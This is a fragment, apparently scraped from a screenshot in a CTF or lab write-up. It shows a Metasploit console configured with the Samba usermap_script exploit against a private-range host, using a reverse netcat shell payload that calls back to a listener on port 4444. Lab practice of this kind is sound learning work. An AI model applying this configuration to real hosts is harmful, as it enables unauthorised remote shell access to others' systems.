 msf5 exploit(multi/samba/usermap_script) > show options
Home
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.56.101   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
ctf
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.56.102   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(multi/samba/usermap_script) >